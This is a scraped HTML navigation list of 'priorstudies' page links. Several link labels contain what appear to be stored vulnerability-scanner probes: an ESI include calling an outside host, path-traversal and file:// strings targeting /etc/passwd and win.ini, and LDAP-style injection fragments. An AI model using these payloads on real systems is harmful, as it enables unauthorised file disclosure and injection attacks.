            <a class="text-white" href="/priorstudies/page/5797">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5798">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5808">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5807">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5806">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5805">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5804">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5803">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5802">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5801">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5800">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5799">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5991">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5888">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5874">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5873">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5872">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5871">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5869">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5868">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5867">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5866">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5865">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5864">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5875">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5876">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5877">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5887">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5886">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5885">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5884">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5883">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5882">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5881">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5880">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5879">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5878">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5863">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5862">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5861">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5846">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5845">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5844">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5843">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5842">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5841">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5840">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5839">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5838">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5837">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5847">20<esi:include src="http://bxss.me/rpb.png"/></a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5848">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5849">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5860">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5859">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5858">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5857">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5856">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5855">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5854">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5853">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5852">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5850">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5836">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6146">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6132">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6131">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6130">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6129">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6128">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6127">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6126">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6125">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6124">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6123">file:///etc/passwd</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6122">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6133">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6134">../20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6145">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6144">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6143">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6142">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6141">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6140">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6139">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6138">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6137">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6136">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6135">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6121">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6120">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6106">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6105">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6104">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6103">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6102">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6101">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6100">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6099">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6098">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6097">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6096">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6107">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6108">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6119">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6118">../../../../../../../../../../../../../../windows/win.ini</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6117">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6116">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6115">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6114">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6113">../../../../../../../../../../../../../../etc/passwd</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6112">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6111">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6110">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6109">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6095">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6198">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6184">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6183">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6182">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6181">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6180">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6179">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6178">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6177">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6176">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6175">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6174">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6185">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6186">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6197">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6196">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6195">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6194">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6193">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6192">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6191">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6190">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6189">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6188">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6187">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6173">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6172">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6158">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6157">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6156">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6155">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6154">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6153">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6152">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6151">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6150">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6149">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6148">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6159">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6160">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6171">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6170">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6169">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6168">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6167">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6166">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6165">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6164">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6163">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6162">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6161">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6147">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6043">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6029">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6028">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6027">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6026">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6025">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6024">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6023">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6022">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6021">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6020">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6030">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6031">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6032">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6042">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6041">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6040">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6039">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6038">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6037">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6036">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6035">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6034">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6033">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6019">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6018">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6017">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6003">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6002">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6001">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6000">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5999">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5998">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5997">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5996">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5995">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5994">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6004">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6005">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6006">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6016">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6015">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6014">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6013">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6012">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6011">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6010">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6009">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6008">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6007">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/5993">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6094">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6079">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6078">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6077">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6076">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6075">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6074">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6073">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6072">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6071">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6070">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6069">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6080">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6081">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6093">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6091">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6090">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6089">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6088">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6087">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6086">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6085">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6084">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6083">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6082">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6068">^(#$!@#$)(()))******</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6067">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6066">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6054">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6053">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6052">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6050">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6049">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6048">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6047">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6046">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6045">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6055">)</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6056">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6044">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6065">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6064">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6063">!(()&&!|*|*|</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6062">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6061">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6060">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6059">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
